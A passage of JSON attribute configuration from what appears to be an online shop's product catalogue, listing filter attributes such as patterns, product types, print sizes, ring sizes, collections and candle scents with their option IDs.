Flag","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":859,"code":"pages","frontend_input":"text","position":0,"label":"Number of pages","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47204,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":619,"code":"page_count","frontend_input":"text","position":0,"label":"Page count","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47160,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":602,"code":"parabens_sls_free","frontend_input":"select","position":0,"label":"Parabens & SLS free","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38490,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":214,"code":"parent_id_gmc_feed","frontend_input":"text","position":0,"label":"Parent id for GMC feed","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47048,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":343,"code":"pattern","frontend_input":"select","position":25,"label":"Pattern","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":37935,"label":"Abstract","indexable":0},{"value":39891,"label":"Animal print","indexable":1},{"value":46246,"label":"Artist","indexable":0},{"value":46908,"label":"Character","indexable":0},{"value":37931,"label":"Check","indexable":1},{"value":46247,"label":"Chevron","indexable":0},{"value":43690,"label":"Colour block","indexable":0},{"value":46248,"label":"Croc","indexable":0},{"value":46249,"label":"Ditsy","indexable":0},{"value":46250,"label":"Dogtooth","indexable":0},{"value":3244,"label":"Floral","indexable":1},{"value":3247,"label":"Geometric","indexable":1},{"value":43691,"label":"Gingham","indexable":1},{"value":3249,"label":"Graphic","indexable":0},{"value":3245,"label":"Heart","indexable":1},{"value":48653,"label":"Houndstooth","indexable":0},{"value":43692,"label":"Leopard print","indexable":1},{"value":43807,"label":"Marble","indexable":0},{"value":46251,"label":"Metallic","indexable":1},{"value":46252,"label":"Monochrome","indexable":0},{"value":47766,"label":"Motif","indexable":0},{"value":47751,"label":"Ombre","indexable":0},{"value":43693,"label":"Paisley","indexable":0},{"value":46253,"label":"Patchwork","indexable":0},{"value":3242,"label":"Plain","indexable":0},{"value":43694,"label":"Polka dot","indexable":1},{"value":37899,"label":"Slogan","indexable":0},{"value":37925,"label":"Snake print","indexable":0},{"value":3243,"label":"Spots","indexable":0},{"value":3251,"label":"Star","indexable":0},{"value":28232,"label":"Striped","indexable":1},{"value":46254,"label":"Studded","indexable":0},{"value":46255,"label":"Textured","indexable":0},{"value":43695,"label":"Tie dye","indexable":0},{"value":37926,"label":"Faux Tortoiseshell","indexable":1},{"value":46538,"label":"Quote","indexable":0},{"value":47234,"label":"Nature","indexable":0},{"value":47696,"label":"Fabric","indexable":0},{"value":47749,"label":"Spotted","indexable":0},{"value":48643,"label":"Cat","indexable":0},{"value":48715,"label":"Spot","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":544,"code":"pattern_","frontend_input":"select","position":0,"label":"Pattern","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38319,"label":"Abstract","indexable":0},{"value":38318,"label":"Animal print","indexable":0},{"value":46344,"label":"Character","indexable":0},{"value":39551,"label":"Check","indexable":0},{"value":40534,"label":"Colour block","indexable":0},{"value":38311,"label":"Floral","indexable":0},{"value":38313,"label":"Geometric","indexable":0},{"value":40535,"label":"Gingham","indexable":0},{"value":38312,"label":"Graphic","indexable":0},{"value":40536,"label":"Heart","indexable":0},{"value":40537,"label":"Leopard print","indexable":0},{"value":40538,"label":"Paisley","indexable":0},{"value":38696,"label":"Plain","indexable":0},{"value":40539,"label":"Polka dot","indexable":0},{"value":39569,"label":"Quote","indexable":0},{"value":40540,"label":"Spots","indexable":0},{"value":38923,"label":"Star","indexable":0},{"value":38315,"label":"Striped","indexable":0},{"value":40541,"label":"Tie dye","indexable":0},{"value":38947,"label":"Tortoise shell","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":959,"code":"pdp_cms_template","frontend_input":"select","position":0,"label":"PDP CMS Template","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47432,"label":"Electric Diffuser FAQ","indexable":0},{"value":47464,"label":"Candles FAQ","indexable":0},{"value":47465,"label":"Mug FAQs","indexable":0},{"value":47466,"label":"Lamp Shade FAQs","indexable":0},{"value":47467,"label":"Mirror FAQs","indexable":0},{"value":47468,"label":"Rug FAQs","indexable":0},{"value":47473,"label":"Alphabet BTD","indexable":0},{"value":47474,"label":"Advent Calendars ","indexable":0},{"value":47483,"label":"Lamp FAQs","indexable":0},{"value":47484,"label":"Gluggle Jug FAQs","indexable":0},{"value":47485,"label":"Plant Pot FAQs","indexable":0},{"value":47488,"label":"V&A BTD","indexable":0},{"value":47507,"label":"Musa Chair BTD","indexable":0},{"value":47540,"label":"Gumball Decoration BTD","indexable":0},{"value":47542,"label":"Chequerboard BTD","indexable":0},{"value":47553,"label":"Auden BTD","indexable":0},{"value":47572,"label":"Sterling Silver Jewellery FAQs ","indexable":0},{"value":47573,"label":"Silver Plated Jewellery FAQs","indexable":0},{"value":47574,"label":"Gold Plated Jewellery FAQs","indexable":0},{"value":47584,"label":"Candles BTD","indexable":0},{"value":47598,"label":"Sterling Silver Jewellery FAQs","indexable":0},{"value":47701,"label":"Tinta BTD","indexable":0},{"value":47602,"label":"Clothing FAQ","indexable":0},{"value":48117,"label":"Kinship BTD","indexable":0},{"value":48121,"label":"Waterproof Jewellery BTD","indexable":0},{"value":48198,"label":"Mix & Match Wall Art BTD","indexable":0},{"value":48264,"label":"Just Trade","indexable":0},{"value":48433,"label":"Furniture FAQ","indexable":0},{"value":48728,"label":"Shrimps BTD","indexable":0},{"value":48756,"label":"Advent Calendar Fillers","indexable":0},{"value":48791,"label":"Furniture FAQs","indexable":0},{"value":48792,"label":"Sterling Silver FAQs","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":643,"code":"perishable_product","frontend_input":"select","position":0,"label":"Perishable product","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38599,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":858,"code":"pieces","frontend_input":"text","position":0,"label":"Number of pieces","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47203,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":760,"code":"plant_included","frontend_input":"select","position":0,"label":"Plant included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46907,"label":"Yes","indexable":0},{"value":39883,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":749,"code":"plant_pot_depth","frontend_input":"text","position":0,"label":"Pot depth","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47189,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":747,"code":"plant_pot_height","frontend_input":"text","position":0,"label":"Pot height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47187,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":748,"code":"plant_pot_width","frontend_input":"text","position":0,"label":"Pot width","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47188,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":685,"code":"pot_internal_diameter_cm","frontend_input":"text","position":0,"label":"Pot internal diameter","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47180,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":659,"code":"pot_type","frontend_input":"select","position":0,"label":"Pot type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39578,"label":"Plastic","indexable":0},{"value":39579,"label":"Clay","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":554,"code":"power_source","frontend_input":"select","position":0,"label":"Power source","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38359,"label":"Plug","indexable":0},{"value":38360,"label":"Batteries included","indexable":0},{"value":38361,"label":"Batteries not included","indexable":0},{"value":38362,"label":"Requires hardwiring","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":215,"code":"po_date","frontend_input":"date","position":0,"label":"PO Date","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47049,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":216,"code":"po_qty","frontend_input":"text","position":0,"label":"PO Qty","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47050,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":77,"code":"price","frontend_input":"price","position":0,"label":"Price","filterable":1,"indexable":0,"range":true,"configurable":false,"isSwatch":false,"verbosity":1},{"id":625,"code":"print_size","frontend_input":"select","position":0,"label":"Print Size","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38551,"label":"A1","indexable":0},{"value":38550,"label":"A2","indexable":0},{"value":38549,"label":"A3","indexable":0},{"value":38548,"label":"A4","indexable":0},{"value":38547,"label":"A5","indexable":0},{"value":46909,"label":"A6","indexable":0},{"value":48649,"label":"30X40","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":629,"code":"print_type","frontend_input":"select","position":0,"label":"Print type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38559,"label":"Digital","indexable":0},{"value":38560,"label":"Screen print","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":227,"code":"productgroup","frontend_input":"text","position":0,"label":"ProductGroup","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47054,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":895,"code":"product_collection","frontend_input":"multiselect","position":0,"label":"Collection","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46040,"label":"1958","indexable":0},{"value":46041,"label":"Cotton","indexable":0},{"value":46042,"label":"Flora","indexable":0},{"value":46043,"label":"Grid","indexable":0},{"value":46044,"label":"Le Cocktail","indexable":0},{"value":46045,"label":"Le Cocktail Velvet","indexable":0},{"value":46046,"label":"Leading Ladies","indexable":0},{"value":46047,"label":"Luxe","indexable":0},{"value":46048,"label":"Oro","indexable":0},{"value":46049,"label":"Ottone","indexable":0},{"value":46050,"label":"Uroso","indexable":0},{"value":46051,"label":"Velvet","indexable":0},{"value":46052,"label":"Parker","indexable":0},{"value":46053,"label":"Loha","indexable":0},{"value":46054,"label":"Ola","indexable":0},{"value":46055,"label":"Tress","indexable":0},{"value":46056,"label":"Kinship","indexable":0},{"value":46057,"label":"Bue","indexable":0},{"value":46058,"label":"Lohko","indexable":0},{"value":46063,"label":"Payen","indexable":0},{"value":46064,"label":"Frank","indexable":0},{"value":46065,"label":"Iggy","indexable":0},{"value":46066,"label":"Bambou","indexable":0},{"value":46067,"label":"Aur\u00e9lie","indexable":0},{"value":46389,"label":"Tinta","indexable":0},{"value":46461,"label":"Luna","indexable":0},{"value":46462,"label":"Sofia","indexable":0},{"value":46463,"label":"Margot","indexable":0},{"value":46464,"label":"Rizado","indexable":0},{"value":46743,"label":"Tigris","indexable":0},{"value":47268,"label":"Tortuga","indexable":0},{"value":47269,"label":"Bistro","indexable":0},{"value":47276,"label":"Riya","indexable":0},{"value":47514,"label":"Chequerboard","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":263,"code":"product_page","frontend_input":"select","position":0,"label":"Product Page","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39964,"label":"Accessories_attribute","indexable":0},{"value":39954,"label":"Fashion_model_attribute","indexable":0},{"value":39808,"label":"fashion_pp","indexable":0},{"value":39801,"label":"furniture_pp","indexable":0},{"value":39811,"label":"general_pp","indexable":0},{"value":38227,"label":"home_pp","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":308,"code":"product_type_filter","frontend_input":"multiselect","position":0,"label":"Product Type","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":39557,"label":"Activewear","indexable":0},{"value":43863,"label":"Advent Calendars","indexable":0},{"value":39779,"label":"Anklets","indexable":0},{"value":26387,"label":"Artificial Plants","indexable":0},{"value":2395,"label":"Bags","indexable":0},{"value":39805,"label":"Bracelets & Bangles","indexable":0},{"value":38174,"label":"Bath","indexable":0},{"value":39580,"label":"Bathroom Accessories","indexable":0},{"value":2437,"label":"Bath & Body","indexable":0},{"value":46544,"label":"Bedroom Accessories","indexable":0},{"value":38175,"label":"Beauty","indexable":0},{"value":38066,"label":"Bedding","indexable":0},{"value":2394,"label":"Belts","indexable":0},{"value":38176,"label":"Body Care","indexable":0},{"value":2405,"label":"Books","indexable":0},{"value":48650,"label":"Brooch","indexable":0},{"value":2377,"label":"Brooches","indexable":0},{"value":40116,"label":"Charms","indexable":0},{"value":2407,"label":"Clocks","indexable":0},{"value":2386,"label":"Coats & Jackets","indexable":0},{"value":38213,"label":"Crockery","indexable":0},{"value":27086,"label":"Christmas Decorations","indexable":0},{"value":43684,"label":"Decorations","indexable":0},{"value":2409,"label":"Drawer Pulls","indexable":0},{"value":2387,"label":"Dresses","indexable":0},{"value":39615,"label":"Dried Flowers","indexable":0},{"value":2391,"label":"Earrings & Studs","indexable":0},{"value":38177,"label":"Exercise & Yoga","indexable":0},{"value":26961,"label":"Face Masks","indexable":0},{"value":39624,"label":"Fire Accessories","indexable":0},{"value":26317,"label":"Food Gifts","indexable":0},{"value":26310,"label":"Furniture Components","indexable":0},{"value":2420,"label":"Games & Toys","indexable":0},{"value":2419,"label":"Garden Furniture","indexable":0},{"value":2432,"label":"Gardening Accessories","indexable":0},{"value":48746,"label":"Glasses Chains","indexable":0},{"value":2438,"label":"Gift Packaging","indexable":0},{"value":2446,"label":"Gift Vouchers","indexable":0},{"value":46551,"label":"Gilet","indexable":0},{"value":2410,"label":"Glassware","indexable":0},{"value":2397,"label":"Gloves","indexable":0},{"value":2430,"label":"Greetings Cards","indexable":0},{"value":2441,"label":"Hair Accessories","indexable":0},{"value":38178,"label":"Hair Care","indexable":0},{"value":2398,"label":"Hats","indexable":0},{"value":27974,"label":"Headboards","indexable":0},{"value":26907,"label":"Home Fragrance","indexable":0},{"value":39625,"label":"Home Office","indexable":0},{"value":2434,"label":"Jewellery Storage","indexable":0},{"value":4000,"label":"Jumpsuits","indexable":0},{"value":2379,"label":"Keyrings","indexable":0},{"value":26894,"label":"Kitchen Accessories","indexable":0},{"value":2388,"label":"Knitwear","indexable":0},{"value":27453,"label":"Lanyards","indexable":0},{"value":2384,"label":"Lighting","indexable":0},{"value":39616,"label":"Living Plants","indexable":0},{"value":2436,"label":"Makeup Bags & Wash Bags","indexable":0},{"value":2385,"label":"Mirrors","indexable":0},{"value":2392,"label":"Necklaces & Pendants","indexable":0},{"value":2444,"label":"Nightwear","indexable":0},{"value":2421,"label":"Novelty Gifts","indexable":0},{"value":39626,"label":"Ornaments","indexable":0},{"value":39781,"label":"Pet Supplies","indexable":0},{"value":2426,"label":"Photo Frames","indexable":0},{"value":37945,"label":"Picnicware","indexable":0},{"value":26759,"label":"Plant Pots","indexable":0},{"value":46384,"label":"Pouches","indexable":0},{"value":2399,"label":"Purses","indexable":0},{"value":2393,"label":"Rings","indexable":0},{"value":48175,"label":"Rugs","indexable":0},{"value":2400,"label":"Scarves","indexable":0},{"value":39536,"label":"Seating","indexable":0},{"value":38179,"label":"Sexual Wellness","indexable":0},{"value":39606,"label":"Shoes","indexable":0},{"value":38180,"label":"Skin Care","indexable":0},{"value":2389,"label":"Skirts","indexable":0},{"value":38181,"label":"Sleep","indexable":0},{"value":38182,"label":"Soaps","indexable":0},{"value":38247,"label":"Soft Furnishings","indexable":0},{"value":2422,"label":"Stationery","indexable":0},{"value":27066,"label":"Storage","indexable":0},{"value":39537,"label":"Storage Furniture","indexable":0},{"value":2424,"label":"Swimwear & Beachwear","indexable":0},{"value":2401,"label":"Sunglasses","indexable":0},{"value":2440,"label":"Swatches","indexable":0},{"value":2443,"label":"Tables","indexable":0},{"value":2412,"label":"Tableware","indexable":0},{"value":2427,"label":"Technology","indexable":0},{"value":2402,"label":"Tights & Socks","indexable":0},{"value":2423,"label":"Tops","indexable":0},{"value":2403,"label":"Travel Accessories","indexable":0},{"value":2429,"label":"Trousers","indexable":0},{"value":2404,"label":"Umbrellas","indexable":0},{"value":48265,"label":"Underwear","indexable":0},{"value":2383,"label":"Vases","indexable":0},{"value":2413,"label":"Wall Art","indexable":0},{"value":39849,"label":"Water Bottles","indexable":0},{"value":39925,"label":"Watches","indexable":0},{"value":46553,"label":"Slippers","indexable":0},{"value":47337,"label":"Waistcoats","indexable":0},{"value":47394,"label":"Wine Racks","indexable":0},{"value":47489,"label":"Zip Around Purses","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":485,"code":"product_type_filter_","frontend_input":"select","position":0,"label":"Type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29491,"label":"Belts","indexable":0},{"value":37839,"label":"Footwear","indexable":0},{"value":38100,"label":"Gloves","indexable":0},{"value":29487,"label":"Hats","indexable":0},{"value":29494,"label":"Pyjamas","indexable":0},{"value":29481,"label":"Scarves","indexable":0},{"value":29484,"label":"Shoes","indexable":0},{"value":29510,"label":"Socks","indexable":0},{"value":29502,"label":"Sunglasses","indexable":0},{"value":29547,"label":"Umbrellas","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":621,"code":"publisher","frontend_input":"text","position":0,"label":"Publisher","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47162,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":550,"code":"quantity_per_pack","frontend_input":"text","position":0,"label":"Quantity per pack","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47144,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":857,"code":"questions","frontend_input":"text","position":0,"label":"Number of questions","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47202,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":693,"code":"quote","frontend_input":"text","position":0,"label":"Quote [core4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":694,"code":"quote_author","frontend_input":"text","position":0,"label":"Quote author [Core4 only]","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":626,"code":"recessed_frame","frontend_input":"select","position":0,"label":"Recessed frame","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38552,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":639,"code":"recommended_age","frontend_input":"select","position":0,"label":"Recommended age","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38585,"label":"3+","indexable":0},{"value":38586,"label":"4+","indexable":0},{"value":38587,"label":"5+","indexable":0},{"value":38588,"label":"6+","indexable":0},{"value":38589,"label":"7+","indexable":0},{"value":38590,"label":"8+","indexable":0},{"value":38591,"label":"9+","indexable":0},{"value":38592,"label":"10+","indexable":0},{"value":48779,"label":"14+","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":816,"code":"recommended_inner","frontend_input":"select","position":0,"label":"Recommended inner","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40309,"label":"45x45","indexable":0},{"value":40310,"label":"30x50","indexable":0},{"value":46369,"label":"32x95","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":851,"code":"removable_cushion_covers","frontend_input":"select","position":0,"label":"Removable cushion covers","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40620,"label":"Yes","indexable":0},{"value":40621,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":631,"code":"removeable_print","frontend_input":"select","position":0,"label":"Removable print","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38564,"label":"Yes","indexable":0},{"value":46906,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":791,"code":"ribbon_colour","frontend_input":"select","position":0,"label":"Ribbon colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40045,"label":"Black","indexable":0},{"value":40046,"label":"Blue","indexable":0},{"value":40047,"label":"Brown","indexable":0},{"value":40048,"label":"Clear","indexable":0},{"value":40049,"label":"Copper","indexable":0},{"value":40050,"label":"Gold","indexable":0},{"value":40051,"label":"Green","indexable":0},{"value":40052,"label":"Grey","indexable":0},{"value":40053,"label":"Metallic","indexable":0},{"value":40054,"label":"Multi","indexable":0},{"value":40055,"label":"Natural","indexable":0},{"value":40056,"label":"Orange","indexable":0},{"value":40057,"label":"Pink","indexable":0},{"value":40058,"label":"Purple","indexable":0},{"value":40059,"label":"Red","indexable":0},{"value":40060,"label":"Silver","indexable":0},{"value":40061,"label":"White","indexable":0},{"value":40062,"label":"Yellow","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":592,"code":"ring_compartment","frontend_input":"select","position":0,"label":"Ring compartment","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38447,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":947,"code":"ring_size","frontend_input":"select","position":0,"label":"Ring Size","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":46785,"label":"42","indexable":0},{"value":46786,"label":"44","indexable":0},{"value":46787,"label":"46","indexable":0},{"value":46788,"label":"48","indexable":0},{"value":46789,"label":"50","indexable":0},{"value":46790,"label":"52","indexable":0},{"value":46791,"label":"54","indexable":0},{"value":46792,"label":"56","indexable":0},{"value":46793,"label":"58","indexable":0},{"value":46794,"label":"60","indexable":0},{"value":46795,"label":"62","indexable":0},{"value":48535,"label":"S\/M","indexable":0},{"value":48536,"label":"M\/L","indexable":0},{"value":48722,"label":"S","indexable":0},{"value":48723,"label":"M","indexable":0},{"value":48724,"label":"L","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":237,"code":"row_span","frontend_input":"text","position":0,"label":"Row Span","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47061,"label":"","indexable":0}],"default":1,"isSwatch":false,"verbosity":1},{"id":679,"code":"safety_information_1","frontend_input":"text","position":0,"label":"Safety Information 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47176,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":680,"code":"safety_information_2","frontend_input":"text","position":0,"label":"Safety Information 2","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47177,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":681,"code":"safety_information_3","frontend_input":"text","position":0,"label":"Safety Information 3","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47178,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":217,"code":"scent","frontend_input":"select","position":0,"label":"Scent","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":48514,"label":"Almond","indexable":0},{"value":48318,"label":"Almond & Orris","indexable":0},{"value":2684,"label":"Amber","indexable":0},{"value":47451,"label":"Amber & Sandalwood","indexable":0},{"value":47334,"label":"Amour","indexable":0},{"value":2685,"label":"Avocado & Coconut","indexable":0},{"value":2686,"label":"Baby-Mild","indexable":0},{"value":3212,"label":"Baobab & Patchouli","indexable":0},{"value":2687,"label":"Basil & White Clay","indexable":0},{"value":2688,"label":"Basil & Lemon","indexable":0},{"value":48501,"label":"Basil & Tomato Leaf","indexable":0},{"value":46585,"label":"Benzoin","indexable":0},{"value":26920,"label":"Bergamot","indexable":0},{"value":43851,"label":"Bergamot & Amber","indexable":0},{"value":46189,"label":"Bergamot & Fig","indexable":0},{"value":29567,"label":"Bergamot & Grapefruit","indexable":0},{"value":26322,"label":"Bergamot & Honeysuckle","indexable":0},{"value":39863,"label":"Bergamot & Mandarin","indexable":0},{"value":2689,"label":"Bergamot & Mint","indexable":0},{"value":26401,"label":"Bergamot & Rose","indexable":0},{"value":2690,"label":"Bergamot & Sea Salt","indexable":0},{"value":40257,"label":"Bergamot & Rose \/ Coconut & Sea Salt \/ Lemon & Tarragon","indexable":0},{"value":2691,"label":"Berry","indexable":0},{"value":47665,"label":"Birthday Cake","indexable":0},{"value":48554,"label":"Biscuit","indexable":0},{"value":47583,"label":"Black Cherry & Amberwood","indexable":0},{"value":27452,"label":"Black Pomegranate & Rose","indexable":0},{"value":2692,"label":"Blackberry & Sandalwood","indexable":0},{"value":2693,"label":"Blackberry Musk","indexable":0},{"value":47297,"label":"Blackcurrant & Geranium","indexable":0},{"value":2694,"label":"Blackcurrent","indexable":0},{"value":43937,"label":"Blood Orange & Saffron","indexable":0},{"value":2695,"label":"Bluebell & Hyacinth","indexable":0},{"value":2696,"label":"Blueberry Musk","indexable":0},{"value":39596,"label":"Bora Bora","indexable":0},{"value":47494,"label":"Burnt Orange & Winter Spices","indexable":0},{"value":37914,"label":"Cassis","indexable":0},{"value":38643,"label":"Cedarwood & Lavender","indexable":0},{"value":2697,"label":"Champagne & Elderflower","indexable":0},{"value":26393,"label":"Citronella","indexable":0},{"value":2698,"label":"Citrus","indexable":0},{"value":39835,"label":"Citrus & Mediterranean Fig","indexable":0},{"value":38205,"label":"Citrus Noon","indexable":0},{"value":39861,"label":"Clementine Spice","indexable":0},{"value":2699,"label":"Coconut","indexable":0},{"value":48317,"label":"Coconut & Jasmine","indexable":0},{"value":29587,"label":"Coconut & Sea Salt","indexable":0},{"value":38522,"label":"Coconut & Vanilla","indexable":0},{"value":2700,"label":"Coconut Oil & Green Tea","indexable":0},{"value":2701,"label":"Coral Flower & Coconut","indexable":0},{"value":27652,"label":"Cranberry & Orange","indexable":0},{"value":26402,"label":"Dark Amber & Cedarwood","indexable":0},{"value":38206,"label":"Dew of Dawn","indexable":0},{"value":27069,"label":"Earl Grey & Rose","indexable":0},{"value":2772,"label":"Elderflower Fizz","indexable":0},{"value":2704,"label":"Elderflower & Lime","indexable":0},{"value":2705,"label":"Energise","indexable":0},{"value":38212,"label":"Espresso Martini","indexable":0},{"value":2706,"label":"Exotic","indexable":0},{"value":2707,"label":"Fig","indexable":0},{"value":39948,"label":"Fig & Apple","indexable":0},{"value":39887,"label":"Fig & Citrus","indexable":0},{"value":47762,"label":"Fig & Tonka Bean","indexable":0},{"value":2708,"label":"Flora","indexable":0},{"value":2709,"label":"Floral","indexable":0},{"value":39946,"label":"Frankincense & Cedarwood","indexable":0},{"value":2710,"label":"Freesia & Pear","indexable":0},{"value":3211,"label":"Freesia & Violet","indexable":0},{"value":2711,"label":"Geranium","indexable":0},{"value":26327,"label":"Gin Fizz","indexable":0},{"value":2712,"label":"Gin & Tonic","indexable":0},{"value":2713,"label":"Ginger & Lime","indexable":0},{"value":2714,"label":"Grapefruit & Aloe","indexable":0},{"value":2715,"label":"Grapefruit & Goji","indexable":0},{"value":38641,"label":"Grapefruit & Juniper","indexable":0},{"value":2716,"label":"Grapefruit & Orange","indexable":0},{"value":2717,"label":"Green Jasmine","indexable":0},{"value":2718,"label":"Green Tea","indexable":0},{"value":39864,"label":"Green Tea & Amber","indexable":0},{"value":2720,"label":"Green Tea & Lotus Flower","indexable":0},{"value":2721,"label":"Guava","indexable":0},{"value":2722,"label":"Honeysuckle & Narcissus","indexable":0},{"value":39597,"label":"Honolulu","indexable":0},{"value":38644,"label":"Iris & Bergamot","indexable":0},{"value":2724,"label":"Jasmine","indexable":0},{"value":39865,"label":"Jasmine & Cedarwood","indexable":0},{"value":39836,"label":"Lavender","indexable":0},{"value":39837,"label":"Lavender, Eucalyptus & Ylang Ylang","indexable":0},{"value":39866,"label":"Lavender & Chamomile","indexable":0},{"value":43686,"label":"Lavender Noir","indexable":0},{"value":38055,"label":"Lavender & Sage","indexable":0},{"value":27653,"label":"Lavender & Tea Tree","indexable":0},{"value":2725,"label":"Lemon Balm & Samphire","indexable":0},{"value":2726,"label":"Lemongrass","indexable":0},{"value":40113,"label":"Lemon Verbena","indexable":0},{"value":2727,"label":"Lime","indexable":0},{"value":2728,"label":"Lotus Flower & Amber","indexable":0},{"value":2729,"label":"Lychee","indexable":0},{"value":2730,"label":"Lychee & Green Melon","indexable":0},{"value":48513,"label":"Mandarin","indexable":0},{"value":48319,"label":"Mandarin & Jasmine","indexable":0},{"value":3213,"label":"Mandarin & Lotus","indexable":0},{"value":2731,"label":"Mango","indexable":0},{"value":38637,"label":"Manhattan","indexable":0},{"value":38638,"label":"Mimosa","indexable":0},{"value":29568,"label":"Mimosa & Rosehip","indexable":0},{"value":2732,"label":"Mint","indexable":0},{"value":39838,"label":"Mint Leaf & Juniper Berry","indexable":0},{"value":26328,"label":"Mojito","indexable":0},{"value":2733,"label":"Moringa","indexable":0},{"value":38207,"label":"Morning Glory","indexable":0},{"value":2734,"label":"Moroccan Rose & Agarwood","indexable":0},{"value":2735,"label":"Multi","indexable":0},{"value":26926,"label":"Neroli","indexable":0},{"value":2736,"label":"Neroli & Bergamot","indexable":0},{"value":2737,"label":"Neroli & Mimosa","indexable":0},{"value":48638,"label":"Olive","indexable":0},{"value":2738,"label":"Orange","indexable":0},{"value":38642,"label":"Orange & Amber","indexable":0},{"value":39945,"label":"Orange & Cinnamon","indexable":0},{"value":27655,"label":"Orange & Cinnamon Margarita","indexable":0},{"value":38523,"label":"Orange & Rose Water","indexable":0},{"value":27070,"label":"Orange Blossom & Amber","indexable":0},{"value":47761,"label":"Orange Blossom & Geranium","indexable":0},{"value":39839,"label":"Orange Blossom & Rose","indexable":0},{"value":2739,"label":"Orange, Clove & Cinnamon","indexable":0},{"value":28108,"label":"Original","indexable":0},{"value":37913,"label":"Patchouli","indexable":0},{"value":2740,"label":"Patchouli & Cedarwood","indexable":0},{"value":48316,"label":"Patchouli & Pink Pepper","indexable":0},{"value":38639,"label":"Peach & Cinnamon","indexable":0},{"value":39759,"label":"Peach & Patchouli","indexable":0},{"value":2741,"label":"Peach","indexable":0},{"value":28109,"label":"Peach 